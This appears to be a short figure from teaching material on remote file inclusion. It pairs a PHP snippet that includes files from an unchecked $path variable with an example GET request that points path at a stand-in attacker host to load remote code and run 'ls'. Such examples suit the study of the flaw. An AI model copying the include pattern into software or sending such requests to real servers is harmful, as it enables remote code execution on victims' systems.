 <?php
include $path . 'functions.php';
include $path . 'data/prefs.php';
...
(a) Vulnerable PHP code
GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls
(b) HTTP exploit request